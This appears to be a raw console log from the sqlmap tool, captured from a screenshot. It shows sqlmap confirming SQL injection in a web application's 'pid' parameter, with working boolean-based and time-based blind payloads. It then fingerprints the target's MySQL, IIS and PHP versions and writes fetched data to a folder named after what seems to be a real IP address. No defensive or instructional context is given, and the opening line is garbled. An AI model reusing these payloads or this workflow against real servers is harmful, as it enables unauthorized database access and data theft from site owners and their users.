 y)? [y/N] n
sqlmap identified the following injection points with a total of 69 HTTP(s) requ
ests:
---
Place: GET
Parameter: pid
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: pid=27 AND 2582=2582

    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: pid=27 AND SLEEP(5)
---
[10:13:21] [INFO] the back-end DBMS is MySQL
web server operating system: Windows Vista
web application technology: ASP.NET, Microsoft IIS 7.0, PHP 5.2.17
back-end DBMS: MySQL 5.0.11
[10:13:21] [INFO] fetched data logged to text files under 'E:\sqlmap\output\202.
115.67.239'

[*] shutting down at 10:13:21

C:\Users\kyohpc>